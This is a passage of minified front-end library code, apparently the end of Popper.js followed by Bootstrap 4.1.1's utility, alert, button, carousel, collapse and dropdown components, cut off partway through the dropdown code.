						var t = g(_.instance.popper, _.instance.reference, T.padding, T.boundariesElement),
							o = _.placement.split("-")[0],
							E = v(o),
							S = _.placement.split("-")[1] || "",
							k = [];
						switch (T.behavior) {
							case se.FLIP:
								k = [o, E];
								break;
							case se.CLOCKWISE:
								k = j(o);
								break;
							case se.COUNTERCLOCKWISE:
								k = j(o, !0);
								break;
							default:
								k = T.behavior;
						}
						return k.forEach(function(e, n) {
							if (o !== e || k.length === n + 1) return _;
							o = _.placement.split("-")[0], E = v(o);
							var i = _.offsets.popper,
								a = _.offsets.reference,
								s = F,
								r = "left" === o && s(i.right) > s(a.left) || "right" === o && s(i
								.left) < s(a.right) || "top" === o && s(i.bottom) > s(a.top) ||
								"bottom" === o && s(i.top) < s(a.bottom),
								l = s(i.left) < s(t.left),
								d = s(i.right) > s(t.right),
								c = s(i.top) < s(t.top),
								p = s(i.bottom) > s(t.bottom),
								u = "left" === o && l || "right" === o && d || "top" === o && c ||
								"bottom" === o && p,
								g = -1 !== ["top", "bottom"].indexOf(o),
								f = !!T.flipVariations && (g && "start" === S && l || g && "end" ===
									S && d || !g && "start" === S && c || !g && "end" === S && p);
							(r || u || f) && (_.flipped = !0, (r || u) && (o = k[n + 1]), f && (S = H(
								S)), _.placement = o + (S ? "-" + S : ""), _.offsets.popper = oe({},
								_.offsets.popper, x(_.instance.popper, _.offsets.reference, _
									.placement)), _ = C(_.instance.modifiers, _, "flip"))
						}), _
					},
					behavior: "flip",
					padding: 5,
					boundariesElement: "viewport"
				},
				inner: {
					order: 700,
					enabled: !1,
					fn: function(a) {
						var e = a.placement,
							t = e.split("-")[0],
							o = a.offsets,
							i = o.popper,
							n = o.reference,
							r = -1 !== ["left", "right"].indexOf(t),
							l = -1 === ["top", "left"].indexOf(t);
						return i[r ? "left" : "top"] = n[t] - (l ? i[r ? "width" : "height"] : 0), a.placement =
							v(e), a.offsets.popper = ve(i), a
					}
				},
				hide: {
					order: 800,
					enabled: !0,
					fn: function(n) {
						if (!N(n.instance.modifiers, "hide", "preventOverflow")) return n;
						var e = n.offsets.reference,
							t = S(n.instance.modifiers, function(t) {
								return "preventOverflow" === t.name
							}).boundaries;
						if (e.bottom < t.top || e.left > t.right || e.top > t.bottom || e.right < t.left) {
							if (!0 === n.hide) return n;
							n.hide = !0, n.attributes["x-out-of-boundaries"] = ""
						} else {
							if (!1 === n.hide) return n;
							n.hide = !1, n.attributes["x-out-of-boundaries"] = !1
						}
						return n
					}
				},
				computeStyle: {
					order: 850,
					enabled: !0,
					fn: function(r, e) {
						var t = e.x,
							o = e.y,
							i = r.offsets.popper,
							n = S(r.instance.modifiers, function(t) {
								return "applyStyle" === t.name
							}).gpuAcceleration;
						void 0 !== n && console.warn(
							"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
							);
						var p = void 0 === n ? e.gpuAcceleration : n,
							a = he(r.instance.popper),
							l = xe(a),
							g = {
								position: i.position
							},
							f = {
								left: F(i.left),
								top: F(i.top),
								bottom: F(i.bottom),
								right: F(i.right)
							},
							c = "bottom" === t ? "top" : "bottom",
							m = "right" === o ? "left" : "right",
							u = T("transform"),
							h, b;
						if (b = "bottom" == c ? -l.height + f.bottom : f.top, h = "right" == m ? -l.width + f
							.right : f.left, p && u) g[u] = "translate3d(" + h + "px, " + b + "px, 0)", g[c] =
							0, g[m] = 0, g.willChange = "transform";
						else {
							var v = "bottom" == c ? -1 : 1,
								y = "right" == m ? -1 : 1;
							g[c] = b * v, g[m] = h * y, g.willChange = c + ", " + m
						}
						var x = {
							"x-placement": r.placement
						};
						return r.attributes = oe({}, x, r.attributes), r.styles = oe({}, g, r.styles), r
							.arrowStyles = oe({}, r.offsets.arrow, r.arrowStyles), r
					},
					gpuAcceleration: !0,
					x: "bottom",
					y: "right"
				},
				applyStyle: {
					order: 900,
					enabled: !0,
					fn: function(t) {
						return P(t.instance.popper, t.styles), O(t.instance.popper, t.attributes), t
							.arrowElement && Object.keys(t.arrowStyles).length && P(t.arrowElement, t
								.arrowStyles), t
					},
					onLoad: function(a, e, t, o, i) {
						var n = m(i, e, a),
							s = f(t.placement, n, e, a, t.modifiers.flip.boundariesElement, t.modifiers.flip
								.padding);
						return e.setAttribute("x-placement", s), P(e, {
							position: "absolute"
						}), t
					},
					gpuAcceleration: void 0
				}
			}
		}, re
}), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? t(exports, require("jquery"), require("popper.js")) :
		"function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], t) : t(n.bootstrap = {},
			n.jQuery, n.Popper)
}(this, function(xn, t, Ln) {
	"use strict";

	function jn(a, t) {
		for (var e = 0, o; e < t.length; e++) o = t[e], o.enumerable = o.enumerable || !1, o.configurable = !0,
			"value" in o && (o.writable = !0), Object.defineProperty(a, o.key, o)
	}

	function $n(a, t, e) {
		return t && jn(a.prototype, t), e && jn(a, e), a
	}

	function o(a) {
		for (var n = 1; n < arguments.length; n++) {
			var o = null == arguments[n] ? {} : arguments[n],
				i = Object.keys(o);
			"function" == typeof Object.getOwnPropertySymbols && (i = i.concat(Object.getOwnPropertySymbols(o)
				.filter(function(e) {
					return Object.getOwnPropertyDescriptor(o, e).enumerable
				}))), i.forEach(function(s) {
				var t, r, l;
				t = a, l = o[r = s], r in t ? Object.defineProperty(t, r, {
					value: l,
					enumerable: !0,
					configurable: !0,
					writable: !0
				}) : t[r] = l
			})
		}
		return a
	}
	t = t && t.hasOwnProperty("default") ? t.default : t, Ln = Ln && Ln.hasOwnProperty("default") ? Ln.default : Ln;
	var Hn = function(a) {
			function e(o) {
				var t = this,
					e = !1;
				return a(this).one(d.TRANSITION_END, function() {
					e = !0
				}), setTimeout(function() {
					e || d.triggerTransitionEnd(t)
				}, o), this
			}
			var d = {
				TRANSITION_END: "bsTransitionEnd",
				getUID: function(e) {
					for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
					return e
				},
				getSelectorFromElement: function(n) {
					var t = n.getAttribute("data-target");
					t && "#" !== t || (t = n.getAttribute("href") || "");
					try {
						return 0 < a(document).find(t).length ? t : null
					} catch (e) {
						return null
					}
				},
				getTransitionDurationFromElement: function(n) {
					if (!n) return 0;
					var t = a(n).css("transition-duration");
					return parseFloat(t) ? (t = t.split(",")[0], 1e3 * parseFloat(t)) : 0
				},
				reflow: function(e) {
					return e.offsetHeight
				},
				triggerTransitionEnd: function(e) {
					a(e).trigger("transitionend")
				},
				supportsTransitionEnd: function() {
					return !0
				},
				isElement: function(e) {
					return (e[0] || e).nodeType
				},
				typeCheckConfig: function(l, t, e) {
					for (var n in e)
						if (Object.prototype.hasOwnProperty.call(e, n)) {
							var i = e[n],
								r = t[n],
								s = r && d.isElement(r) ? "element" : (o = r, {}.toString.call(o).match(
									/\s([a-z]+)/i)[1].toLowerCase());
							if (!new RegExp(i).test(s)) throw new Error(l.toUpperCase() + ": Option \"" +
								n + "\" provided type \"" + s + "\" but expected type \"" + i +
								"\".")
						} var o
				}
			};
			return a.fn.emulateTransitionEnd = e, a.event.special[d.TRANSITION_END] = {
				bindType: "transitionend",
				delegateType: "transitionend",
				handle: function(e) {
					if (a(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}, d
		}(t),
		i = (On = "alert", Wn = "." + (Nn = "bs.alert"), Rn = (Pn = t).fn[On], zn = {
			CLOSE: "close" + Wn,
			CLOSED: "closed" + Wn,
			CLICK_DATA_API: "click" + Wn + ".data-api"
		}, Mn = "alert", Fn = "fade", Bn = "show", qn = function() {
			function a(e) {
				this._element = e
			}
			var e = a.prototype;
			return e.close = function(n) {
				var t = this._element;
				n && (t = this._getRootElement(n)), this._triggerCloseEvent(t).isDefaultPrevented() || this
					._removeElement(t)
			}, e.dispose = function() {
				Pn.removeData(this._element, Nn), this._element = null
			}, e._getRootElement = function(a) {
				var t = Hn.getSelectorFromElement(a),
					e = !1;
				return t && (e = Pn(t)[0]), e || (e = Pn(a).closest("." + Mn)[0]), e
			}, e._triggerCloseEvent = function(n) {
				var t = Pn.Event(zn.CLOSE);
				return Pn(n).trigger(t), t
			}, e._removeElement = function(a) {
				var e = this;
				if (Pn(a).removeClass(Bn), Pn(a).hasClass(Fn)) {
					var n = Hn.getTransitionDurationFromElement(a);
					Pn(a).one(Hn.TRANSITION_END, function(n) {
						return e._destroyElement(a, n)
					}).emulateTransitionEnd(n)
				} else this._destroyElement(a)
			}, e._destroyElement = function(e) {
				Pn(e).detach().trigger(zn.CLOSED).remove()
			}, a._jQueryInterface = function(o) {
				return this.each(function() {
					var n = Pn(this),
						t = n.data(Nn);
					t || (t = new a(this), n.data(Nn, t)), "close" === o && t[o](this)
				})
			}, a._handleDismiss = function(n) {
				return function(e) {
					e && e.preventDefault(), n.close(this)
				}
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}]), a
		}(), Pn(document).on(zn.CLICK_DATA_API, "[data-dismiss=\"alert\"]", qn._handleDismiss(new qn)), Pn.fn[
			On] = qn._jQueryInterface, Pn.fn[On].Constructor = qn, Pn.fn[On].noConflict = function() {
			return Pn.fn[On] = Rn, qn._jQueryInterface
		}, qn),
		h = (Xn = "button", Vn = "." + (Un = "bs.button"), Kn = ".data-api", Qn = (Yn = t).fn[Xn], Gn = "active",
			Zn = "btn", ea = "[data-toggle^=\"button\"]", ta = "[data-toggle=\"buttons\"]", na = "input", aa =
			".active", oa = ".btn", ia = {
				CLICK_DATA_API: "click" + Vn + Kn,
				FOCUS_BLUR_DATA_API: (Jn = "focus") + Vn + Kn + " blur" + Vn + Kn
			}, sa = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.toggle = function() {
					var a = !0,
						o = !0,
						s = Yn(this._element).closest(ta)[0];
					if (s) {
						var n = Yn(this._element).find(na)[0];
						if (n) {
							if ("radio" === n.type)
								if (n.checked && Yn(this._element).hasClass(Gn)) a = !1;
								else {
									var i = Yn(s).find(aa)[0];
									i && Yn(i).removeClass(Gn)
								} if (a) {
								if (n.hasAttribute("disabled") || s.hasAttribute("disabled") || n.classList
									.contains("disabled") || s.classList.contains("disabled")) return;
								n.checked = !Yn(this._element).hasClass(Gn), Yn(n).trigger("change")
							}
							n.focus(), o = !1
						}
					}
					o && this._element.setAttribute("aria-pressed", !Yn(this._element).hasClass(Gn)), a && Yn(
						this._element).toggleClass(Gn)
				}, e.dispose = function() {
					Yn.removeData(this._element, Un), this._element = null
				}, a._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Yn(this).data(Un);
						e || (e = new a(this), Yn(this).data(Un, e)), "toggle" === n && e[n]()
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Yn(document).on(ia.CLICK_DATA_API, ea, function(n) {
				n.preventDefault();
				var t = n.target;
				Yn(t).hasClass(Zn) || (t = Yn(t).closest(oa)), sa._jQueryInterface.call(Yn(t), "toggle")
			}).on(ia.FOCUS_BLUR_DATA_API, ea, function(n) {
				var t = Yn(n.target).closest(oa)[0];
				Yn(t).toggleClass(Jn, /^focus(in)?$/.test(n.type))
			}), Yn.fn[Xn] = sa._jQueryInterface, Yn.fn[Xn].Constructor = sa, Yn.fn[Xn].noConflict = function() {
				return Yn.fn[Xn] = Qn, sa._jQueryInterface
			}, sa),
		Cn = (la = "carousel", ca = "." + (da = "bs.carousel"), pa = ".data-api", ua = (ra = t).fn[la], ga = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0
			}, fa = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean"
			}, ma = "next", ha = "prev", ba = "left", ya = "right", va = {
				SLIDE: "slide" + ca,
				SLID: "slid" + ca,
				KEYDOWN: "keydown" + ca,
				MOUSEENTER: "mouseenter" + ca,
				MOUSELEAVE: "mouseleave" + ca,
				TOUCHEND: "touchend" + ca,
				LOAD_DATA_API: "load" + ca + pa,
				CLICK_DATA_API: "click" + ca + pa
			}, xa = "carousel", _a = "active", wa = "slide", Ca = "carousel-item-right", Ta = "carousel-item-left",
			Ea = "carousel-item-next", Sa = "carousel-item-prev", ka = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: "[data-ride=\"carousel\"]"
			}, Aa = function() {
				function a(n, t) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this
						._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(t), this
						._element = ra(n)[0], this._indicatorsElement = ra(this._element).find(ka.INDICATORS)[0],
						this._addEventListeners()
				}
				var e = a.prototype;
				return e.next = function() {
					this._isSliding || this._slide(ma)
				}, e.nextWhenVisible = function() {
					!document.hidden && ra(this._element).is(":visible") && "hidden" !== ra(this._element).css(
						"visibility") && this.next()
				}, e.prev = function() {
					this._isSliding || this._slide(ha)
				}, e.pause = function(e) {
					e || (this._isPaused = !0), ra(this._element).find(ka.NEXT_PREV)[0] && (Hn
							.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this
						._interval), this._interval = null
				}, e.cycle = function(e) {
					e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this
						._interval = null), this._config.interval && !this._isPaused && (this._interval =
						setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(
							this), this._config.interval))
				}, e.to = function(a) {
					var t = this;
					this._activeElement = ra(this._element).find(ka.ACTIVE_ITEM)[0];
					var e = this._getItemIndex(this._activeElement);
					if (!(a > this._items.length - 1 || 0 > a))
						if (this._isSliding) ra(this._element).one(va.SLID, function() {
							return t.to(a)
						});
						else {
							if (e === a) return this.pause(), void this.cycle();
							var n = e < a ? ma : ha;
							this._slide(n, this._items[a])
						}
				}, e.dispose = function() {
					ra(this._element).off(ca), ra.removeData(this._element, da), this._items = null, this
						._config = null, this._element = null, this._interval = null, this._isPaused = null,
						this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, e._getConfig = function(e) {
					return e = o({}, ga, e), Hn.typeCheckConfig(la, e, fa), e
				}, e._addEventListeners = function() {
					var n = this;
					this._config.keyboard && ra(this._element).on(va.KEYDOWN, function(e) {
						return n._keydown(e)
					}), "hover" === this._config.pause && (ra(this._element).on(va.MOUSEENTER, function(e) {
						return n.pause(e)
					}).on(va.MOUSELEAVE, function(e) {
						return n.cycle(e)
					}), "ontouchstart" in document.documentElement && ra(this._element).on(va.TOUCHEND,
						function() {
							n.pause(), n.touchTimeout && clearTimeout(n.touchTimeout), n.touchTimeout =
								setTimeout(function(e) {
									return n.cycle(e)
								}, 500 + n._config.interval)
						}))
				}, e._keydown = function(e) {
					if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
						case 37:
							e.preventDefault(), this.prev();
							break;
						case 39:
							e.preventDefault(), this.next();
					}
				}, e._getItemIndex = function(e) {
					return this._items = ra.makeArray(ra(e).parent().find(ka.ITEM)), this._items.indexOf(e)
				}, e._getItemByDirection = function(a, t) {
					var e = a === ma,
						n = a === ha,
						i = this._getItemIndex(t),
						r = this._items.length - 1;
					if ((n && 0 === i || e && i === r) && !this._config.wrap) return t;
					var s = (i + (a === ha ? -1 : 1)) % this._items.length;
					return -1 == s ? this._items[this._items.length - 1] : this._items[s]
				}, e._triggerSlideEvent = function(a, t) {
					var e = this._getItemIndex(a),
						n = this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),
						o = ra.Event(va.SLIDE, {
							relatedTarget: a,
							direction: t,
							from: n,
							to: e
						});
					return ra(this._element).trigger(o), o
				}, e._setActiveIndicatorElement = function(n) {
					if (this._indicatorsElement) {
						ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);
						var t = this._indicatorsElement.children[this._getItemIndex(n)];
						t && ra(t).addClass(_a)
					}
				}, e._slide = function(d, t) {
					var e = this,
						s = ra(this._element).find(ka.ACTIVE_ITEM)[0],
						o = this._getItemIndex(s),
						a = t || s && this._getItemByDirection(d, s),
						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
